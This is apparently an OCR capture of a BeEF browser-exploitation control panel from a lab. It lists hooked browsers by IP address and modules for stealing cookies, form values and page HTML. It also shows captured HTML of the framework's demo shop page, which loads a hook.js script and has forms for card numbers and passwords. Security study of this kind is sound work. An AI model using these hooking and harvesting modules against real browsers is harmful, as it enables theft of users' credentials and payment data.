 20.219.12.237:9000/ui/panel#id=
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
20.219.12.237
? ? 118.179.86.228
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Browser (59)
Hooked Domain (0)
Apache Tomcat RequestHea
Detect Foxit Reader
Detect LastPass
Detect MIME Types
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect Windows Media Play
Fingerprint Browser
Get Cookie
Get Form Values
Get Form Values[UPDATED
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Check
Module Results History
id date label
0 2024-03-10 22:44 command 1
Command results
1 Mon Mar 11 2024 04:44:39 GMT+0600 (Bangladesh Standard Tim
data: head= <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>The Butcher</title> <link rel="stylesheet" type="text/css"
href="butch.css"> &body= <script src="jquery-1.12.4.min.js"></script> <script> function showfriends() { $("#hamper").hide(); $("#friends").show(); }
function showHamper() { $("#friends").hide(); $("#hamper").show(); } </script> <script src="/hook.js"></script> <div id="content"> <!-- Awesome Beef
Images from: http://www.flickr.com/photos/bulle_de/4657658048/ and http://www.flickr.com/photos/dinesarasota/3944042189/ --> <div id="logo"> <img
src="top.jpg" alt="The Butcher"> </div> <div id="stuff"> <div class="bigger"> Welcome to The Butcher, your source of delicious meats. Please feel free to
view our samples, sign up to our mailing-list or purchase our special BeEF-hamper! </div> <div class="normal"> <button type="button"
onclick="showfriends();">Our Meaty Friends</button> &nbsp; <button type="button" onclick="showHamper();">Order Your BeEF-Hamper</button> <div
id="friends" style="display: none;"> <ul> <li><a href="https://beefproject.com" target="_blank">The Browser Exploitation Framework Project homepage</
a> </li><li><a href="https://github.com/beefproject/beef/wiki" target="_blank">BeEF Wiki</a></li> <li><a href="http://browserhacker.com/"
target="_blank">Browser Hacker's Handbook</a></li> <li><a href="https://slashdot.org/" target="_blank">Slashdot</a> </li></ul> </div> <div id="hamper"
style="display: block;"> <p>Delicious delicious hamper, straight to your door!</p> <form method="GET" action="index.html"> Name: <input type="text"
name="yourname">
Phone: <input type="text" name="phone">
Address: <input type="text" name="address">
Credit Card: <input type="text" name="creditcard">
<input type="submit" value="Buy buy!"> </form> <p>Sign up to our mailing list for delicious meats delivered straight to your inbox!</p> <form
method="GET" action="index.html"> E-mail: <input type="text" name="yourname">
Password: <input type="password" name="password">
<input type="submit" value="Sign Up!"> </form> </div> </div> <div class="smaller"> Thanks to http://www.flickr.com/photos/bulle_de/ and http://
dineSarasota.com for the BeEF images </div> </div> </div> <input type="text" id="username" name="username"
style="display:none;position:absolute;visibility:hidden;top:-1000px;left:-1000px;border:none;">